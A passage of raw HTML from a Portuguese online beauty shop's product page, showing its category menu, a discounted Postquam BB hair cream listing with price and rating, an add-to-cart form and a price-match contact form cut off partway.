                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_45423" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_45423"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_45423">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_82541" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_82541"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_82541">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_52364" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_52364"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_52364">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_64349" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_64349"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_64349">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_81419" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_81419"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_81419">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_21556" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_21556"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_21556">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_90295" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_90295"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_90295">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_86200" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_86200"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_86200">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_38895" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_38895"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_38895">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_44980" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_44980"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_44980">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_20451" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_20451"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_20451">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_24632" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_24632"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_24632">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
      </header>

      
        
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="">
                      <span itemprop="name"></span>
                  </a>
                          <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">BB CREAM CABELLO POSTQUAM 100 ML</span>
                          <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    


    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/">

    <div class="row product-container">
      <div class="col-md-6">

          
              <div class="product-page-header-sm">
                <p class="h1 custom-product-title" itemprop="name">Bb Cream Cabello Postquam 100 Ml</p>
                <div class="custom-product-category"></div>
              </div>
          

        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags beauty">
                                <li class="product-flag discount">73%</li>
            </ul>



              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://thebeautycorner.eu/pt/108579-medium_default/bb-cream-capilar-postquam-100-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg"
              src="https://thebeautycorner.eu/pt/108579-home_default/bb-cream-capilar-postquam-100-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108580-medium_default/bb-cream-capilar-postquam-100-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108580-large_default/bb-cream-capilar-postquam-100-ml.jpg"
              src="https://thebeautycorner.eu/pt/108580-home_default/bb-cream-capilar-postquam-100-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108581-medium_default/bb-cream-capilar-postquam-100-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108581-large_default/bb-cream-capilar-postquam-100-ml.jpg"
              src="https://thebeautycorner.eu/pt/108581-home_default/bb-cream-capilar-postquam-100-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108582-medium_default/bb-cream-capilar-postquam-100-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108582-large_default/bb-cream-capilar-postquam-100-ml.jpg"
              src="https://thebeautycorner.eu/pt/108582-home_default/bb-cream-capilar-postquam-100-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108583-medium_default/bb-cream-capilar-postquam-100-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108583-large_default/bb-cream-capilar-postquam-100-ml.jpg"
              src="https://thebeautycorner.eu/pt/108583-home_default/bb-cream-capilar-postquam-100-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>


<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

              

              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>
            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
                <div class="product-page-header-md">
                    <h1 class="h1 custom-product-title" itemprop="name">Bb Cream Cabello Postquam 100 Ml</h1>
                    <div class="custom-product-category"></div>
                </div>
            
          


          <div class="product-information">

                        
              <div id="product-description-short-1632" itemprop="description" class="mb-2">O que pode este produto fazer por si?                O Postquam BB Hair Cream tem uma textura leve e um agradável aroma a melão. Este creme capilar ...</div>
            

                                                                                                        <div class="clearfix mt-1">
                                                                      <img src="/img/green_beauty/animal.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                                <img src="/img/green_beauty/vegan.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                        </div>
                                

            
              
                    <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">16,50 €</span>
        </div>
          

    


      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4.39" id="our_price_display">4,39 €</span>

                                                                      
                <span class="discount discount-percentage">Salvar 73%</span>
                                    

        </div>

        
                  




      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    <span>
                Preço por 100ml/grs: 4,39 €
            </span>
            <br />
                      Com IVA
                    
              <div class="comment_anchor_content" style="">
            <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png" alt="rating" style="width:120px!important">
                    <span class="comment_anchor">Leia a crítica</span>
            
            <div id="googleRichSnippets">
                             Classificação média:
                <span>8</span>/10
            
            Número de revisões: <span>1</span>
        </div>
    </div>

                        </div>

      <div class="d-inline-block">
          
<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

      </div>
  </div>
              

            <div class="product-actions">
              
                <form action="https://thebeautycorner.eu/pt/cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="tkno" value="3f4dc2bbede299b6b88e830027d60f5f907eccaacb502f0b39973eb05ece708f">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1632" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    

      <div class="product-quantity clearfix">
                <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantidade"
          >
        </div>


        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
          >

                          Adicionar ao carrinho
                        <i class="material-icons shopping-cart">&#xE547;</i>
          </button>
        </div>
      
        
      </div>
    

    
      <span id="product-availability">
        
        
                                        <span class="available-dot"></span>
              Em stock
                                                </span>
    

        
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fbb-cream-capilar-postquam-100-ml%2F" class="text-hide" title="Partilhar" target="_blank">Partilhar</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=BB+CREAM+CABELLO+POSTQUAM+100+ML https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fbb-cream-capilar-postquam-100-ml%2F" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F108579%2Fbb-cream-capilar-postquam-100-ml.jpg&amp;url=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fbb-cream-capilar-postquam-100-ml%2F" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>


                        
                        <button id="button_wpcfu-f1-o1" class="ctf_click_open_contactform7 btn btn-primary btn-sm" data-id="wpcfu-f1-o1">
    O MELHOR PREÇO, GARANTIDO
    <i class="material-icons local-offer-icon">local_offer</i>
</button>
<div class="ctf-popup-wapper" id="ctf-popup-wapper-wpcfu-f1-o1">
    <div class="ctf-popup-table">
        <div class="ctf-popup-tablecell">
            <div class="ctf-popup-content">
                <div class="ctf_close_popup">close</div>                                <div role="form" class="wpcfu hook" id="wpcfu-f1-o1" dir="ltr" data-id="1">
                    <form action="https://thebeautycorner.eu/pt/module/ets_cfultimate/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                        <p class="text-xs-center"><b style="font-size:1.4em;">O MELHOR PREÇO, GARANTIDO</b></p>                        <input type="hidden" name="_wpcfu" value="1"/>
                        <input type="hidden" name="_ets_cfu_version" value="5.0.1"/>
                        <input type="hidden" name="_ets_cfu_locale" value="en_US"/>
                        <input type="hidden" name="_ets_cfu_unit_tag" value="wpcfu-wpcfu-f1-o1"/>
                        <input type="hidden" name="form_unit_tag" value="1" />
                        <input type="hidden" name="_ets_cfu_container_post" value="1"/>
                        <div class="ets_cfu_wrapper">
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_url ets_cfu_input"><label><span class="ets_cfu_span">URL</span><span class="ets_cfu_form-control-wrap url-979">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-url wpcfu-validates-as-url form-control"
                                                                    aria-invalid="false"
                                readonly="true"
                                value="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/"
                                type="url"
                                name="url-979"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_form-control-wrap Producto">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                id="id_product_ultimate"
                                                        aria-invalid="false"
                                            type="text"
                                name="Producto"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o site onde encontrou o produto a um preço mais baixo*</span><span class="ets_cfu_form-control-wrap Web">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text ets_cfu-validates-as-required form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="text"
                                name="Web"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o preço atual</span><span class="ets_cfu_form-control-wrap PrecioActual">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                                                    aria-invalid="false"
                                            type="text"
                                name="PrecioActual"
             />
            </span>
</label></div>
<div class="ets_cfu_input_textarea ets_cfu_input"><label><span class="ets_cfu_span">Insira notas opcionais sobre o produto</span><span class="ets_cfu_form-control-wrap Mensaje">
    <textarea cols="40" rows="10" class="ets_cfu_form-control ets_cfu-textarea form-control" aria-invalid="false" name="Mensaje"  ></textarea> 
    
    </span>
</label></div>
<div class="ets_cfu_input_email ets_cfu_input"><label><span class="ets_cfu_span">Email*</span><span class="ets_cfu_form-control-wrap Email">
<input 
                        size="40"
